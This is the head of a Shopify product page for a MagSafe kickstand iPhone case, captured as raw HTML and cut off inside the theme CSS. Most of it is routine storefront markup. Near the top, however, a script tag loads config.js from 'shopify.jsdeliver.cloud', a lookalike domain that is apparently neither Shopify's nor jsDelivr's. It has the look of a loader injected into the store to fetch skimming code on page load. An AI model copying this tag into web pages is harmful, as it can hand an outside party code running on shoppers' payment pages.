

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/de/products/iphone-magnetic-kickstand-case
body_size: 48891
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/de/products/iphone-magnetic-kickstand-case">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Premium MagSafe Kickstand Case for iPhone 15 Pro Max
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Elevate your iPhone 15 Pro Max experience with our MagSafe compatible Kickstand Case. Offering full protection, a robust kickstand for hands-free use, and seamless compatibility with all wireless chargers, it’s the pinnacle of style and functionality. Enjoy an uninterrupted, secure charging experience with a sleek, protective design.">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/de/products/iphone-magnetic-kickstand-case">
<meta property="og:title" content="Premium MagSafe Kickstand Case for iPhone 15 Pro Max">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate your iPhone 15 Pro Max experience with our MagSafe compatible Kickstand Case. Offering full protection, a robust kickstand for hands-free use, and seamless compatibility with all wireless chargers, it’s the pinnacle of style and functionality. Enjoy an uninterrupted, secure charging experience with a sleek, protective design."><meta property="og:image" content="http://gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/files/0002_1_1.jpg?v=1698448330">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="34.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Premium MagSafe Kickstand Case for iPhone 15 Pro Max">
<meta name="twitter:description" content="Elevate your iPhone 15 Pro Max experience with our MagSafe compatible Kickstand Case. Offering full protection, a robust kickstand for hands-free use, and seamless compatibility with all wireless chargers, it’s the pinnacle of style and functionality. Enjoy an uninterrupted, secure charging experience with a sleek, protective design.">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/iphone-magnetic-kickstand-case">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/iphone-magnetic-kickstand-case">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/de/products/iphone-magnetic-kickstand-case.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"d8a917ef-223b-46b7-9263-50707f0e9771-1769064547","pageurl":"gravgoods.com\/de\/products\/iphone-magnetic-kickstand-case","u":"656614db05f8","p":"product","rtyp":"product","rid":8089963233442};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
